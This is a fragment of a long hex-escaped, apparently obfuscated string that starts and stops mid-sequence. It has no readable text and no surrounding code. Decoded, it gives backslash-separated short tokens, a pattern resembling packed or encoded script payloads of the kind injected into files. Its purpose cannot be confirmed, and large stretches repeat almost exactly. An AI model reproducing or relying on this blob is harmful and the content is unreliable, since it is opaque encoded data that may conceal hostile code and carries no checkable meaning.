5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x